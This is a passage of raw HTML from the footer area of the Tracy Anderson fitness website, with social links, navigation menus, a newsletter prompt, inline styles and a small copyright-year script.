						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-tiktok"></i>			</span>
						<span class="elementor-button-text">TikTok</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6a22f7b e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="6a22f7b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-ffdd7d4 e-con-full e-flex e-con e-child" data-id="ffdd7d4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-f5f975c elementor-widget elementor-widget-image" data-id="f5f975c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" fetchpriority="high" width="631" height="631" src="https://assets.tracyanderson.com/media/2024/12/24155953/subscribe-img.jpg" class="attachment-full size-full wp-image-821147" alt="" srcset="https://assets.tracyanderson.com/media/2024/12/24155953/subscribe-img.jpg 631w, https://assets.tracyanderson.com/media/2024/12/24155953/subscribe-img-300x300.jpg 300w, https://assets.tracyanderson.com/media/2024/12/24155953/subscribe-img-150x150.jpg 150w, https://assets.tracyanderson.com/media/2024/12/24155953/subscribe-img-100x100.jpg 100w, https://assets.tracyanderson.com/media/2024/12/24155953/subscribe-img-500x500.jpg 500w, https://assets.tracyanderson.com/media/2024/12/24155953/subscribe-img-208x208.jpg 208w" sizes="(max-width: 631px) 100vw, 631px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c379baa e-con-full e-flex e-con e-child" data-id="c379baa" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-c12e897 elementor-widget elementor-widget-heading" data-id="c12e897" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Be The First To Know</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1e785e0 elementor-widget elementor-widget-text-editor" data-id="1e785e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Subscribe to our newsletter 						</div>
				</div>
				<div class="elementor-element elementor-element-ad55668 elementor-widget elementor-widget-text-editor" data-id="ad55668" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							By clicking sign up, you agree to receive emails from Tracy Anderson.						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e6059fd e-con-full elementor-hidden-mobile elementor-hidden-tablet e-flex e-con e-parent" data-id="e6059fd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-18faeb07 e-flex e-con-boxed e-con e-child" data-id="18faeb07" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a98ef52 e-flex e-con-boxed e-con e-child" data-id="5a98ef52" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-cc1f564 elementor-widget elementor-widget-image" data-id="cc1f564" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://tracyanderson.com">
							<img width="201" height="75" src="https://assets.tracyanderson.com/media/2024/12/23130644/TA-Footer-Logo.svg" class="attachment-full size-full wp-image-813557" alt="" />								</a>
													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-670e18b e-flex e-con-boxed e-con e-child" data-id="670e18b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-430f467d elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="430f467d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://tracyanderson.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/TracyAndersonMethod" target="_blank">

											<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/user/GoTracy" target="_blank">

											<span class="elementor-icon-list-text"> Youtube</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/tracyandersonmethod/" target="_blank">

											<span class="elementor-icon-list-text"> Instagram </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@tracyandersonstudio" target="_blank">

											<span class="elementor-icon-list-text"> TikTok</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-40d0b6c8 e-flex e-con-boxed e-con e-child" data-id="40d0b6c8" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-68128af1 e-con-full e-flex e-con e-child" data-id="68128af1" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-1f474634 elementor-widget elementor-widget-heading" data-id="1f474634" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Workouts</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6095f830 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6095f830" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://tracyanderson.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6095f830" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803348"><a href="/studio" class="elementor-item">Online Studio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803353"><a href="https://tracyanderson.com/studio/live-classes/" class="elementor-item">TA LIVE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803349"><a href="https://tracyanderson.com/shop/mymode/" class="elementor-item">MYMODE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803351"><a href="https://tracyanderson.com/?page_id=564719" class="elementor-item">MYMODE Elect</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803397"><a href="https://tracyanderson.com/heartstone/" class="elementor-item">HeartStone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803396"><a href="https://tracyanderson.com/growth-rings/" class="elementor-item">Growth Rings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803352"><a href="https://tracyanderson.com/virtual-training/" class="elementor-item">Virtual Private Training</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803355"><a href="https://tracyanderson.com/per4mance/" class="elementor-item">Per4mance</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803357"><a href="https://tracyanderson.com/my-referrals/" class="elementor-item">Referral Program</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6095f830" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803348"><a href="/studio" class="elementor-item" tabindex="-1">Online Studio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803353"><a href="https://tracyanderson.com/studio/live-classes/" class="elementor-item" tabindex="-1">TA LIVE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803349"><a href="https://tracyanderson.com/shop/mymode/" class="elementor-item" tabindex="-1">MYMODE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803351"><a href="https://tracyanderson.com/?page_id=564719" class="elementor-item" tabindex="-1">MYMODE Elect</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803397"><a href="https://tracyanderson.com/heartstone/" class="elementor-item" tabindex="-1">HeartStone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803396"><a href="https://tracyanderson.com/growth-rings/" class="elementor-item" tabindex="-1">Growth Rings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803352"><a href="https://tracyanderson.com/virtual-training/" class="elementor-item" tabindex="-1">Virtual Private Training</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803355"><a href="https://tracyanderson.com/per4mance/" class="elementor-item" tabindex="-1">Per4mance</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803357"><a href="https://tracyanderson.com/my-referrals/" class="elementor-item" tabindex="-1">Referral Program</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3ff3d11c e-con-full e-flex e-con e-child" data-id="3ff3d11c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-7855afb8 elementor-widget elementor-widget-heading" data-id="7855afb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Studios</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1c295289 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1c295289" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-1c295289" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803360"><a href="https://tracyanderson.com/studio-membership/" class="elementor-item">Studio Membership</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803361"><a href="https://tracyanderson.com/studio-locations/" class="elementor-item">Studio Locations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803362"><a href="https://tracyanderson.com/studio-locations/" class="elementor-item">Book a Class</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803363"><a href="https://tracyanderson.com/private-training/" class="elementor-item">Private Training</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1c295289" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803360"><a href="https://tracyanderson.com/studio-membership/" class="elementor-item" tabindex="-1">Studio Membership</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803361"><a href="https://tracyanderson.com/studio-locations/" class="elementor-item" tabindex="-1">Studio Locations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803362"><a href="https://tracyanderson.com/studio-locations/" class="elementor-item" tabindex="-1">Book a Class</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803363"><a href="https://tracyanderson.com/private-training/" class="elementor-item" tabindex="-1">Private Training</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-33b3b8bc e-con-full e-flex e-con e-child" data-id="33b3b8bc" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-3262481e elementor-widget elementor-widget-heading" data-id="3262481e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">The Shop</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-52c310e4 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52c310e4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-52c310e4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803366"><a href="https://tracyanderson.com/product-category/designers/tracy-anderson-collection-24/" class="elementor-item">TA Collection</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803367"><a href="https://tracyanderson.com/product-category/clothing/" class="elementor-item">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-803369"><a href="https://tracyanderson.com/product-category/beauty/" aria-current="page" class="elementor-item elementor-item-active">Beauty</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803370"><a href="https://tracyanderson.com/product-category/equipment/" class="elementor-item">Equipment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803371"><a href="https://tracyanderson.com/shop/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803372"><a href="https://tracyanderson.com/product-category/books-magazines/" class="elementor-item">Magazines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803373"><a href="https://tracyanderson.com/product-category/gift-cards/options/" class="elementor-item">Gift Cards</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52c310e4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803366"><a href="https://tracyanderson.com/product-category/designers/tracy-anderson-collection-24/" class="elementor-item" tabindex="-1">TA Collection</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803367"><a href="https://tracyanderson.com/product-category/clothing/" class="elementor-item" tabindex="-1">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-803369"><a href="https://tracyanderson.com/product-category/beauty/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Beauty</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803370"><a href="https://tracyanderson.com/product-category/equipment/" class="elementor-item" tabindex="-1">Equipment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803371"><a href="https://tracyanderson.com/shop/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803372"><a href="https://tracyanderson.com/product-category/books-magazines/" class="elementor-item" tabindex="-1">Magazines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803373"><a href="https://tracyanderson.com/product-category/gift-cards/options/" class="elementor-item" tabindex="-1">Gift Cards</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-23945027 e-con-full e-flex e-con e-child" data-id="23945027" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-1a9ce5e8 elementor-widget elementor-widget-heading" data-id="1a9ce5e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">About</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c67a56a elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c67a56a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-c67a56a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803376"><a href="https://tracyanderson.com/the-method/" class="elementor-item">The Method</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803377"><a href="https://tracyanderson.com/the-method/#the-story" class="elementor-item elementor-item-anchor">About Tracy Anderson</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803378"><a href="https://tracyanderson.com/the-edit/" class="elementor-item">The Edit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803379"><a href="https://tracyanderson.com/category/press/" class="elementor-item">Press</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c67a56a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803376"><a href="https://tracyanderson.com/the-method/" class="elementor-item" tabindex="-1">The Method</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803377"><a href="https://tracyanderson.com/the-method/#the-story" class="elementor-item elementor-item-anchor" tabindex="-1">About Tracy Anderson</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803378"><a href="https://tracyanderson.com/the-edit/" class="elementor-item" tabindex="-1">The Edit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803379"><a href="https://tracyanderson.com/category/press/" class="elementor-item" tabindex="-1">Press</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6969efcc e-con-full e-flex e-con e-child" data-id="6969efcc" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-5e611472 elementor-widget elementor-widget-heading" data-id="5e611472" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Support</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-412ccc2c elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="412ccc2c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-412ccc2c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803382"><a href="https://go.tracyanderson.com/contact-support" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803383"><a href="https://tracyanderson.com/faqs-3/" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803384"><a href="https://tracyanderson.com/join-our-team/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803385"><a href="https://tracyanderson.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803386"><a rel="privacy-policy" href="https://tracyanderson.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803388"><a href="https://tracyanderson.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803389"><a href="https://tracyanderson.com/cookie-policy/" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-412ccc2c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803382"><a href="https://go.tracyanderson.com/contact-support" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803383"><a href="https://tracyanderson.com/faqs-3/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803384"><a href="https://tracyanderson.com/join-our-team/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803385"><a href="https://tracyanderson.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803386"><a rel="privacy-policy" href="https://tracyanderson.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803388"><a href="https://tracyanderson.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803389"><a href="https://tracyanderson.com/cookie-policy/" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7ab553a5 e-flex e-con-boxed e-con e-child" data-id="7ab553a5" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2462d16e e-flex e-con-boxed e-con e-child" data-id="2462d16e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-235910a elementor-widget elementor-widget-html" data-id="235910a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="dynamic-copyright">
  © Copyright <span class="current-year"></span> Tracy Anderson | All Rights Reserved
</div>
<script>
 document.querySelectorAll('.current-year').forEach(function(el) {
    el.textContent = new Date().getFullYear();
  });
</script>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4e27b210 e-flex e-con-boxed e-con e-child" data-id="4e27b210" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-61e473db e-con-full elementor-hidden-desktop e-flex e-con e-parent" data-id="61e473db" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-6c31b6d0 e-flex e-con-boxed e-con e-child" data-id="6c31b6d0" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4645a95 elementor-widget elementor-widget-image" data-id="4645a95" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://tracyanderson.com">
							<img width="201" height="75" src="https://assets.tracyanderson.com/media/2024/12/23130644/TA-Footer-Logo.svg" class="attachment-full size-full wp-image-813557" alt="" />								</a>
													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5b884e4 e-flex e-con-boxed e-con e-child" data-id="5b884e4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3f1d7e51 elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-left elementor-tablet-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3f1d7e51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/TracyAndersonMethod" target="_blank">

											<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/user/GoTracy" target="_blank">

											<span class="elementor-icon-list-text"> Youtube</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/tracyandersonmethod/" target="_blank">

											<span class="elementor-icon-list-text"> Instagram </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@tracyandersonstudio" target="_blank">

											<span class="elementor-icon-list-text"> TikTok</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1f46fa52 e-flex e-con-boxed e-con e-child" data-id="1f46fa52" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-22d6fa00 elementor-widget elementor-widget-toggle" data-id="22d6fa00" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
